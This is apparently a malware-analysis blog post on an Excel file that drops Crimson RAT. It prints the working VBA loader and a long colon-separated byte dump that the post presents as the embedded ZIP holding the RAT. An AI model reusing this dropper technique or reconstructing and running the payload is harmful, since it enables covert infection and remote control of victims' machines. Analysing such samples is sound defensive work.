File name: Book1.xls
Remote Access Trojans (RATs) continue to abuse Microsoft Office macros as an initial infection vector—especially Crimson RAT, a long-running toolset known to be used by APT36/Transparent Tribe in targeted attacks.
This blog walks through my analysis of a malicious Excel file (Book1.xls) that reconstructs its payload dynamically through hidden form objects, ultimately deploying Crimson RAT.
Overview
Open
Write
Copy file
Create directory
Shell execution patterns


Hidden UserForms with obfuscated data
The presence of file system manipulation, archiving, string to byte reconstruction, and Shell execution strongly indicated a staged payload delivery mechanism.



The macros implement a loader routine that reconstructs a ZIP file in memory, writes it to disk, extracts it, and finally executes the embedded .exe which turns out to be Crimson RAT.
Loader routine (userAldiLoad): building the payload
Sub userAldiLoadr()
Dim path_Aldi_file As String
Dim file_Aldi_name As String
Dim zip_Aldi_file As Variant
Dim fldr_Aldi_name As Variant
Dim ar1Aldi() As String


file_Aldi_name = "dhrwarhsav"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Edlacar\"
...
zip_Aldi_file = fldr_Aldi_name & "othria.zip"
path_Aldi_file = fldr_Aldi_name & file_Aldi_name & ".e"
It chooses a folder under ALLUSERPROFILE (e.g. C:\ProgramData\Edlacar).
It plans to create othria.zip in that folder.
It sets a base name like dhrwarhsav.e (later turned into dhrwarhsav.exe).
Rebuilding bytes from a hidden form
If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0 Then
ar1Aldi = Split(UserForm1.TextBox2.Text, ":")
Else
ar1Aldi = Split(UserForm1.TextBox1.Text, ":")
End If
Dim btsAldi() As Byte
Dim linAldi As Double
linAldi = 0
For Each vl In ar1Aldi
ReDim Preserve btsAldi(linAldi)
btsAldi(linAldi) = CByte(vl)
linAldi = linAldi + 1
Next
The macro reads a huge string from UserForm1.TextBox1/TextBox2.
It splits that string on : into an array of numbers (ar1Aldi).
Each number is converted to a byte and appended to a byte array btsAldi.
So the raw payload bytes are stored as colon separated numbers in a form textbox and reconstructed into a binary array at runtime.
Writing those bytes our as a ZIP
Open zip_Aldi_file For Binary Access Write As #2
Put #2, , btsAldi
Close #2
It writes the reconstructed bytes to othria.zip in the chosen folder.
That means the data in the textbox is actually a ZIP archive encoded as numbers
Unzipping to get the .exe
The helper sub
Sub unAldizip(Fname As Variant, FileNameFolder As Variant)
Dim oApp As Object
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(FileNameFolder).CopyHere oApp.Namespace(Fname).items, &H4
End Sub
And in the loader
If Len(Dir(path_Aldi_file & "xe")) = 0 Then
Call unAldizip(zip_Aldi_file, fldr_Aldi_name)
End If
unAldizip uses Shell.Application to extract othria.zip into the target folder.
Earlier we saw path_Aldi_file = fldr_Aldi_name & file_Aldi_name & “.e”.
Later it checks for path_Aldi_file & “xe” → that is: “.e” & “xe” → “ .exe”.
So after unzipping, it expects an .exe with that final name to appear in the folder.
Executing the .exe
Finally
Shell path_Aldi_file & "xe", vbNormalNoFocus
This construct the final path like

C:\ProgramData\Edlacar\dhrwarhsav.exe
and runs it with shell.
Rebuild .exe from the colon separated bytes
80:75:3:4:20:0:0:0:8:0:89:172:66:80:177:237:32:105:12:253:0:0:0:66:154:0:14:0:0:0:100:104:114:119:97:114:104:115:97:118:46:101:120:101:236:90:107:112:28:199:113:238:219:219:219:221:123:129:92:220:241:142:36:8:222:241:5:174:112:0:4:190:193:167:72:74:178:104:83:164:72:138:150:249:176:44:190:78:20:41:18:75:238:1:150:168:227:65:112:36:199:150:45:210:148:44:203:38:28:74:101:58:150:29:91:142:226:200:138:101:231:81:86:244:35:81:42:116:164:56:201:31:219:176:43:73:37:149:42:187:92:121:85:34:87:25:72:119:207:236:222:29:22:32:17:39:165:40:85:211:228:237:206:244:244:204:244:244:124:211:211:51:139:29:7:46:65:20:0:116:252:141:143:3:188:10:130:54:195:141:105:24:127:45:133:239:180:192:55:227:215:22:188:26:185:243:218:130:189:15:156:168:20:207:120:238:113:239:240:233:226:209:195:253:253:238:64:241:72:185:232:13:246:23:79:244:23:111:187:235:238:226:105:247:88:185:39:157:78:44:150:109:236:186:29:224:206:72:20:156:95:172:254:144:223:238:79:64:139:36:35:73:76:141:4:138:12:21:48:93:196:68:17:223:196:164:180:38:244:38:50:252:202:195:35:204:7:46:62:244:81:128:153:252:191:254:14:94:76:189:216:238:118:74:96:187:15:111:128:48:29:26:129:20:190:254:179:125:4:230:77:82:60:37:21:1:172:134:172:133:249:109:13:249:158:129:242:195:3:248:126:124:252:178:24:11:212:245:246:9:217:135:122:188:138:119:20:211:172:27:141:125:19:190:181:145:38:185:205:248:191:199:43:159:114:81:144:116:37:157:185:173:205:33:185:173:48:129:14:21:132:12:233:166:65:12:254:254:135:151:33:187:5:32:130:249:213:104:214:97:52:206:177:167:46:79:172:54:37:101:122:53:152:11:92:223:134:33:124:234:78:43:64:194:195:212:25:39:131:169:68:9:140:78:128:182:94:29:46:1:171:105:3:120:49:44:206:95:184:9:235:101:116:91:207:21:206:95:177:117:55:139:226:185:145:196:208:44:124:27:121:55:135:175:228:144:137:77:166:76:75:227:198:220:60:62:210:241:236:88:36:55:22:201:196:236:88:119:6:252:178:168:59:27:159:0:165:142:184:59:135:242:206:92:106:79:202:217:33:57:24:141:117:224:3:160:51:50:19:120:4:31:127:2:98:17:82:9:199:180:12:57:81:210:181:210:70:131:48:42:243:72:27:83:115:219:169:178:233:206:167:151:225:22:196:171:136:175:148:149:46:65:28:135:202:99:253:32:48:86:113:172:206:2:110:192:93:72:250:47:34:193:86:205:89:76:54:122:8:141:32:249:75:26:248:78:7:117:53:58:191:3:188:106:96:166:116:60:87:88:112:37:46:109:148:68:181:205:64:239:117:235:97:126:68:76:33:108:195:65:255:53:246:248:97:172:244:15:107:1:146:18:132:203:122:215:244:44:91:179:170:103:245:202:158:229:189:107:105:222:116:248:17:242:113:34:108:103:41:169:64:54:27:166:9:244:46:7:189:38:12:154:26:67:246:58:76:235:207:187:54:85:41:154:75:111:187:176:28:11:150:188:121:27:1:225:38:106:17:141:160:23:90:46:244:49:251:246:128:29:163:166:222:158:170:41:154:116:175:61:50:69:169:69:165:119:76:85:26:167:210:253:88:58:140:147:172:119:50:70:13:240:128:125:134:13:92:148:112:58:201:198:96:102:244:92:38:86:218:102:235:118:108:36:5:150:91:146:144:49:108:163:27:129:107:185:93:52:81:7:131:190:50:166:109:50:90:77:217:29:79:22:118:100:199:242:251:8:104:182:126:241:196:152:206:245:191:106:72:64:180:245:70:0:97:3:38:245:31:173:116:115:13:195:237:193:119:71:62:57:106:116:64:78:76:40:205:38:207:169:5:169:44:24:235:25:139:49:248:92:68:204:147:86:185:25:171:212:112:201:235:50:153:166:100:174:54:163:206:153:73:201:33:178:65:205:22:133:173:226:149:161:151:211:75:120:5:173:74:21:189:193:41:76:232:46:35:41:41:116:101:58:66:111:76:71:40:173:77:67:232:150:233:8:61:49:29:161:111:79:71:232:199:211:17:106:143:94:79:8:58:201:95:236:225:89:195:181:180:14:121:90:245:189:88:111:197:12:173:186:141:208:63:198:238:170:20:201:67:202:234:78:226:92:16:87:75:148:50:185:202:251:16:149:9:67:171:190:143:38:140:30:152:190:147:210:219:41:157:44:49:40:50:136:31:218:29:227:132:1:231:86:170:194:78:181:173:55:10:213:8:235:96:139:174:82:86:174:39:105:205:233:209:74:102:159:134:37:165:88:223:62:124:105:179:184:75:208:42:235:9:35:59:168:251:170:120:82:63:238:6:106:163:111:156:144:167:137:2:119:35:9:82:33:161:133:222:14:110:68:137:116:46:163:151:118:196:109:125:132:140:195:250:186:136:106:195:247:178:37:201:101:187:25:238:45:88:197:221:140:15:46:76:139:166:13:209:29:234:172:227:146:65:239:31:231:21:67:18:47:4:62:89:147:157:110:33:53:118:178:166:244:204:202:126:238:1:180:226:93:200:40:173:34:81:33:64:249:145:218:29:148:158:195:227:205:39:75:135:131:161:47:225:242:252:62:174:38:132:69:197:160:247:87:104:168:60:248:173:52:189:203:102:201:177:36:233:129:106:233:60:137:57:32:225:117:223:31:195:232:41:39:38:72:172:217:253:112:230:13:127:255:16:243:21:225:121:33:133:120:190:230:86:112:234:18:143:208:124:138:237:154:247:204:134:249:77:54:203:223:47:150:171:22:21:120:97:100:213:8:88:194:167:105:28:159:160:51:176:11:99:62:142:4:132:162:53:130:144:64:79:91:175:5:17:236:40:205:123:17:104:81:7:81:100:184:203:105:82:244:190:239:240:52:184:171:128:61:146:183:29:129:238:162:235:198:141:46:55:166:251:147:170:229:146:134:233:162:235:78:164:180:42:57:31:171:62:177:190:204:189:104:58:178:19:110:219:184:1:25:105:145:203:122:119:5:75:135:92:34:123:78:127:245:24:222:19:83:23:198:157:247:208:155:246:69:116:143:90:211:28:8:165:74:54:105:190:82:130:107:221:234:241:241:241:209:172:29:32:196:194:194:53:132:179:31:54:108:244:100:243:121:100:123:27:222:250:91:200:2:83:4:222:254:133:63:111:6:244:35:167:165:190:79:68:157:59:196:40:211:241:238:93:24:17:48:32:197:166:177:156:55:141:36:24:102:227:254:48:113:32:114:127:104:222:30:176:177:63:134:146:14:89:52:122:170:4:86:167:216:163:30:157:186:239:67:212:247:166:160:239:173:178:111:205:116:228:242:67:153:142:233:169:18:214:229:119:209:79:64:54:85:210:165:50:164:203:12:52:200:12:210:69:216:62:87:235:224:5:67:211:239:110:3:246:141:51:235:233:96:151:161:157:40:90:143:88:54:200:136:37:97:92:60:145:31:211:104:242:112:193:175:123:133:236:110:228:70:234:130:155:164:32:109:201:177:92:198:40:221:140:250:25:180:37:179:45:130:80:14:107:147:31:17:40:20:238:215:54:112:56:56:86:59:198:43:153:36:94:55:242:35:225:122:91:64:203:139:109:16:139:157:4:197:3:254:190:40:209:250:173:0:144:164:211:249:32:220:242:113:8:157:79:99:19:89:170:145:175:205:18:35:206:137:220:108:8:182:215:206:36:174:231:12:248:20:117:112:205:38:58:26:80:232:199:109:201:148:192:29:197:139:79:1:159:83:40:94:68:150:193:33:217:132:72:218:31:12:195:65:8:224:114:79:52:134:209:61:13:97:116:155:179:189:169:122:210:52:248:157:178:28:116:15:24:69:119:163:15:18:105:209:40:206:163:229:204:144:71:171:166:53:35:245:125:226:19:66:223:139:90:5:195:34:163:54:135:198:156:173:205:229:161:239:224:201:208:156:89:220:0:218:64:131:59:2:27:104:57:103:39:3:101:158:115:23:189:11:9:103:151:0:17:181:65:1:185:1:133:164:228:57:51:57:43:69:38:177:219:45:155:133:30:7:38:182:83:160:138:157:236:27:81:65:50:38:198:91:93:73:173:74:42:102:197:22:156:48:186:91:64:112:132:131:32:159:184:155:231:45:138:251:233:23:3:149:157:61:220:50:134:231:223:221:140:143:93:91:42:119:147:201:247:50:55:239:188:159:223:185:92:229:30:226:126:64:228:196:232:52:47:162:163:209:247:113:122:145:223:160:179:95:202:28:144:239:131:117:89:247:131:156:214:198:12:156:33:163:114:47:53:249:33:159:213:74:172:251:136:117:72:214:60:204:234:226:254:175:1:2:19:90:121:168:26:197:180:184:9:224:56:147:38:78:102:212:112:142:240:248:38:157:203:246:249:194:134:243:5:104:59:253:247:106:205:75:147:242:243:217:148:152:155:83:207:221:163:85:119:243:106:65:155:235:184:132:22:78:202:109:167:165:210:121:82:112:171:139:26:138:220:244:164:21:150:138:89:19:62:16:207:9:34:214:173:238:161:234:187:121:93:46:213:39:15:192:180:42:78:137:206:168:206:57:188:68:59:167:108:227:190:41:219:216:59:177:141:54:108:195:64:191:138:60:59:155:137:103:51:4:48:220:55:244:76:210:78:174:251:71:90:31:184:226:137:129:177:71:137:135:114:51:193:105:57:45:138:5:194:45:32:20:245:190:231:80:52:155:209:179:153:88:54:99:100:51:102:5:87:164:145:177:108:75:171:145:82:128:9:58:13:25:53:178:132:109:177:65:228:217:22:123:234:78:147:127:106:163:134:142:25:180:134:106:75:234:98:24:125:210:38:140:231:100:177:252:83:118:42:87:232:190:98:167:120:88:129:183:165:102:150:130:247:89:28:252:228:146:104:127:62:165:67:169:69:138:201:124:54:153:77:85:118:209:94:30:183:173:26:25:210:200:164:237:244:218:55:208:178:99:153:33:220:158:245:117:27:17:65:133:217:149:163:88:97:137:247:18:86:206:57:199:56:253:22:25:91:166:255:29:211:179:101:58:31:131:51:115:100:122:61:166:231:202:244:189:152:110:147:233:71:49:61:79:166:159:199:116:187:76:191:134:233:249:50:253:119:152:46:196:101:38:110:96:38:33:51:55:81:38:41:51:219:41:147:146:153:211:148:73:203:204:5:202:180:200:204:215:41:51:67:102:174:81:102:166:204:252:156:50:182:204:216:38:102:90:101:102:25:101:50:50:179:155:50:89:153:57:75:153:89:50:243:20:101:124:171:124:131:50:194:44:99:153:97:178:160:52:164:157:110:109:113:202:200:94:251:160:142:152:107:185:125:182:64:48:96:192:8:31:193:223:179:248:187:10:226:182:238:167:180:126:209:240:61:248:187:21:127:20:224:211:185:253:73:252:253:37:254:126:138:191:95:226:175:21:221:251:110:252:93:194:223:95:224:239:63:240:231:224:25:253:147:248:187:130:191:190:113:124:104:118:188:123:38:250:152:110:242:49:247:163:6:153:120:9:236:120:173:91:128:155:94:149:227:200:174:57:12:115:122:186:15:0:157:22:94:227:218:9:174:221:19:212:198:192:213:78:76:163:246:99:92:219:242:93:64:145:92:64:95:63:49:29:118:226:125:71:154:4:114:180:247:25:29:125:119:18:55:235:189:101:6:65:14:163:249:188:143:102:12:114:120:247:108:88:205:125:179:155:187:202:113:243:81:100:66:192:116:79:160:188:115:146:30:15:226:195:61:5:141:27:79:223:223:104:77:45:44:230:22:94:107:102:46:96:230:139:196:68:131:148:124:131:76:49:252:199:53:94:207:236:36:30:214:216:157:80:90:195:40:197:182:173:49:227:206:192:160:58:26:84:159:134:65:151:139:86:56:74:203:179:163:240:219:159:77:37:236:166:40:206:71:37:205:102:205:29:102:254:75:132:152:49:209:253:142:160:251:24:118:31:155:70:247:47:115:117:67:84:223:25:84:71:67:216:198:52:170:15:112:117:83:84:191:43:168:110:98:117:115:26:213:87:69:132:217:23:221:192:236:233:136:111:138:96:248:141:48:218:84:135:17:29:44:208:42:120:120:128:184:198:155:88:29:44:73:242:216:180:241:196:121:251:201:74:55:219:135:209:120:247:140:248:152:177:219:215:130:14:96:55:214:30:74:231:38:194:179:116:60:212:105:138:58:221:203:157:238:109:232:116:29:198:108:220:233:30:191:83:10:225:167:211:41:130:160:68:214:160:253:133:247:181:187:223:30:31:151:251:141:132:14:65:148:118:57:218:156:69:220:240:131:232:194:95:70:229:89:73:135:179:200:201:82:236:49:132:94:75:207:61:51:108:80:93:186:135:50:106:157:172:65:101:25:165:197:22:201:145:64:45:25:164:121:165:214:90:40:63:102:180:145:250:167:129:54:52:173:138:51:162:23:123:31:1:40:118:61:13:80:233:39:83:10:174:89:203:131:56:255:210:221:7:197:151:182:136:125:4:190:87:96:43:124:73:169:85:92:26:245:205:224:239:205:67:196:29:34:253:220:51:52:254:124:98:52:141:231:74:103:30:153:59:151:192:85:110:212:227:203:213:107:128:144:18:161:56:128:160:53:139:251:136:86:206:178:126:174:135:47:189:171:205:75:90:147:159:22:74:115:26:78:97:205:69:224:71:226:110:133:23:119:171:238:12:200:196:88:14:163:163:8:223:194:254:202:141:119:112:227:154:225:14:130:184:70:54:254:103:77:137:123:17:7:61:238:146:41:218:48:27:93:173:153:26:197:115:14:31:188:82:104:81:58:214:194:22:249:17:5:205:8:75:35:226:116:147:16:249:8:197:175:79:55:204:33:70:142:58:134:231:251:201:145:181:243:212:17:24:187:210:50:188:250:48:214:164:251:23:20:161:91:31:103:14:225:167:45:144:195:112:7:75:230:210:125:16:139:63:68:8:88:72:197:78:158:102:25:216:229:82:187:48:186:160:195:79:227:107:190:120:73:224:51:224:69:176:236:227:161:223:133:5:66:223:40:236:172:235:187:164:138:251:30:221:40:209:139:151:128:198:28:185:14:170:1:27:163:177:253:99:52:50:19:219:239:225:246:83:172:64:79:184:47:60:219:164:68:95:58:124:12:57:57:129:61:233:166:112:58:216:77:197:228:169:58:55:146:52:253:19:28:223:57:175:6:211:121:152:188:128:233:156:195:87:58:202:31:25:44:158:206:153:17:45:238:221:135:19:25:109:156:180:92:70:31:93:64:155:234:99:147:149:152:29:64:47:186:37:170:175:143:234:121:48:133:142:22:71:31:121:214:81:94:172:63:66:192:201:165:250:254:144:100:13:211:26:113:171:200:121:18:99:227:72:227:229:196:196:175:62:206:121:30:16:201:215:160:249:202:61:36:218:193:162:222:151:173:169:69:68:12:203:205:13:97:210:125:148:22:196:48:165:62:66:173:191:142:85:229:117:200:168:221:1:134:96:136:74:56:88:176:242:251:82:150:201:243:166:201:27:167:117:55:143:143:143:27:226:86:225:215:164:197:105:117:180:123:127:50:181:30:9:131:34:46:35:141:134:167:216:58:234:141:95:71:231:142:186:233:235:71:182:45:43:197:250:121:134:214:15:254:126:95:224:143:215:143:191:174:118:225:99:119:68:68:140:98:94:76:248:18:166:103:139:251:4:186:41:72:176:183:29:66:101:116:111:81:220:215:33:101:145:6:86:163:2:116:75:80:191:103:72:99:142:112:36:78:146:254:105:219:187:117:170:22:166:217:137:163:241:130:156:236:92:122:229:57:255:78:196:224:40:119:142:244:189:143:97:181:226:159:162:72:241:89:124:240:161:187:242:56:227:32:43:47:149:174:81:3:194:73:39:77:118:210:141:32:226:149:115:222:95:57:18:33:56:199:194:17:27:173:134:112:196:152:104:112:196:215:109:160:131:27:208:204:186:179:229:181:38:248:252:213:48:109:196:157:143:226:219:253:117:178:154:22:119:139:212:102:57:62:101:155:86:227:242:155:220:62:254:93:37:217:231:50:136:115:46:93:97:212:143:182:155:234:223:39:130:176:182:214:5:28:16:44:99:199:68:25:186:251:48:106:203:57:223:75:222:243:164:251:49:214:178:90:231:57:31:175:43:47:56:98:4:207:7:35:104:62:74:135:192:219:160:247:83:79:215:245:126:25:57:115:167:175:119:233:36:252:175:169:254:179:27:168:174:85:41:240:233:178:196:150:66:187:77:210:236:30:158:228:14:234:107:47:214:239:140:163:152:104:163:241:20:82:23:28:129:120:173:74:1:80:117:53:62:174:90:121:111:125:2:206:92:181:102:75:110:31:115:231:72:238:92:201:93:195:220:54:201:157:39:185:43:153:219:46:185:243:29:220:79:140:171:86:33:46:25:133:132:148:91:193:114:133:164:228:59:79:0:251:200:91:18:141:251:118:253:3:178:240:117:6:75:203:22:86:145:217:58:234:108:113:146:18:12:246:98:73:205:244:14:54:181:215:112:67:42:175:78:248:219:55:234:66:223:38:234:251:86:210:164:233:21:159:76:19:154:17:154:225:73:236:91:234:170:223:141:174:196:68:187:140:17:104:179:38:215:155:192:163:167:149:203:196:127:148:143:240:193:135:248:58:171:153:200:37:219:82:217:116:52:43:165:90:33:122:241:132:243:9:90:143:152:72:22:18:41:48:36:35:163:91:152:220:103:238:227:207:211:184:28:117:92:144:238:39:9:53:134:29:107:19:169:160:161:2:196:145:73:21:100:129:29:43:36:234:89:220:40:249:14:26:79:45:107:241:216:162:85:41:246:232:213:109:179:100:136:52:100:16:86:11:48:65:87:219:182:229:62:73:181:40:69:215:215:166:109:237:207:152:88:47:183:12:99:221:37:80:255:218:68:93:191:228:135:41:126:9:115:99:56:254:209:185:121:124:204:226:112:162:33:144:161:18:180:88:188:179:49:254:154:75:56:141:112:60:11:254:90:28:196:196:124:182:109:59:99:151:125:146:247:249:96:154:67:95:17:174:218:177:188:247:202:117:203:103:123:111:93:183:124:142:247:179:235:150:207:245:226:201:235:149:183:121:75:174:91:62:207:219:114:221:242:68:52:119:82:220:178:153:116:230:244:238:69:105:67:174:9:12:118:202:81:231:2:208:38:114:106:145:176:221:165:205:206:69:194:235:167:232:113:9:40:186:170:23:89:167:156:167:144:117:48:239:60:205:16:115:62:141:175:83:241:3:25:171:213:114:112:215:78:24:86:208:114:82:70:199:65:68:213:28:31:151:241:113:127:4:252:111:135:60:63:239:199:116:65:172:37:63:208:67:143:180:1:115:15:243:98:138:242:254:236:29:14:6:220:188:221:70:189:203:52:56:254:154:150:191:222:190:178:99:167:88:111:19:191:93:124:6:26:175:66:38:251:118:17:131:159:32:167:200:58:182:241:66:74:104:2:231:70:174:205:125:150:214:248:98:206:56:159:101:171:178:72:42:151:54:51:122:105:43:90:33:88:40:122:125:161:196:100:11:22:174:184:122:19:120:40:166:215:190:52:85:162:212:254:140:142:13:228:198:52:186:83:237:126:217:249:28:74:90:57:211:197:141:81:252:61:11:205:62:251:154:230:184:141:164:99:217:140:57:122:147:237:223:138:198:109:244:103:27:175:216:194:161:97:81:75:135:127:251:74:130:56:186:250:223:219:92:251:30:180:248:99:255:103:228:44:224:177:231:18:98:244:73:169:187:217:56:122:83:140:62:101:177:72:218:154:198:216:227:70:227:216:13:57:246:196:132:177:79:244:22:132:232:23:234:110:130:178:155:64:52:40:254:88:169:212:230:103:71:216:26:129:152:86:106:245:75:62:207:38:64:222:95:101:211:16:207:24:77:198:48:200:24:70:35:118:70:127:236:219:67:231:239:46:17:233:171:233:148:239:26:228:146:241:120:241:133:164:127:183:28:10:19:252:118:22:47:17:152:138:226:185:240:25:137:192:230:131:89:232:208:198:183:102:149:223:32:43:21:41:89:164:63:88:16:167:190:138:69:97:194:34:33:183:88:188:228:189:88:7:151:183:80:249:77:92:139:2:75:17:35:137:67:153:198:241:91:173:151:147:235:72:110:25:37:229:247:61:210:111:155:175:31:35:171:70:219:180:76:174:170:39:87:215:147:107:234:201:190:122:83:192:111:131:255:134:36:6:59:64:198:115:154:247:122:176:158:155:227:148:218:10:174:124:133:180:19:237:60:71:201:134:214:87:54:119:223:249:158:160:171:104:109:45:240:101:14:253:189:65:10:251:90:72:125:69:221:231:65:254:149:30:221:233:180:251:243:199:139:105:8:213:209:115:252:188:120:130:151:149:252:115:62:248:85:190:113:98:120:236:127:171:170:146:42:110:39:212:63:88:125:64:124:248:28:194:89:211:189:127:74:202:64:154:125:30:150:246:77:90:42:191:112:105:147:214:92:41:15:253:97:157:220:51:66:167:147:224:124:129:234:231:156:171:244:170:216:20:240:124:145:167:24:232:12:181:5:133:22:145:190:249:132:243:155:228:82:190:196:235:162:213:116:94:160:14:154:89:95:198:68:17:67:60:168:124:5:248:59:182:243:91:248:78:129:149:67:154:32:251:85:146:45:194:159:131:251:53:234:205:240:125:210:89:104:141:190:153:36:84:188:72:29:124:157:166:118:61:142:170:53:234:224:100:7:98:239:69:177:234:6:228:231:197:46:70:188:149:96:185:191:141:242:173:209:243:155:176:164:122:11:87:19:233:205:156:174:110:196:151:179:150:150:158:229:190:196:144:32:235:180:90:89:217:132:105:213:255:98:2:207:253:180:210:183:130:233:254:14:242:162:133:99:7:68:234:224:129:194:177:131:25:61:42:56:223:32:78:148:88:251:10:199:246:101:98:38:253:85:65:253:112:70:247:191:190:175:192:229:171:193:6:184:58:74:16:32:90:9:223:253:55:113:143:224:127:123:236:244:161:42:191:225:226:24:96:49:217:127:104:11:170:158:117:126:15:216:125:167:172:238:133:224:253:43:78:244:155:105:223:86:238:183:168:207:87:129:130:213:97:146:22:117:196:223:231:248:127:95:179:132:219:218:10:242:239:107:22:130:54:76:25:196:125:148:124:56:116:48:238:55:208:73:110:69:10:206:176:164:251:109:110:115:192:196:205:77:254:57:86:208:222:82:110:239:86:191:189:123:42:91:8:64:120:66:79:12:160:111:209:134:169:132:62:172:254:1:13:78:12:26:190:137:191:239:253:217:207:255:8:199:205:223:252:79:221:125:174:50:80:62:221:179:167:92:113:7:189:163:229:74:144:218:83:62:124:172:236:117:21:79:87:142:186:222:169:19:71:186:138:247:148:189:202:9:183:127:227:202:158:94:250:215:85:188:117:240:212:192:160:87:222:216:95:30:28:240:14:159:234:42:238:26:60:114:234:196:209:237:229:115:123:221:7:203:253:27:143:172:89:115:120:213:209:85:171:151:173:93:177:178:220:219:183:118:81:184:179:193:254:129:19:167:203:62:227:238:242:128:6:117:218:181:229:54:250:79:58:127:229:210:229:119:191:222:145:102:189:79:254:32:185:147:178:223:199:95:235:105:112:193:131:50:220:7:71:48:117:10:142:177:100:241:205:79:93:14:134:59:15:20:53:82:217:27:56:55:56:248:192:185:227:94:249:70:162:19:40:49:57:123:69:217:91:53:176:234:191:221:218:244:233:236:67:164:243:3:199:7:188:242:67:103:111:36:252:142:208:67:203:189:129:227:55:18:250:63:37:133:122:69:97:122:135:81:209:114:35:1:69:239:6:122:135:81:161:232:93:76:245:37:171:80:161:40:76:10:21:239:40:253:63:217:65:21:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42: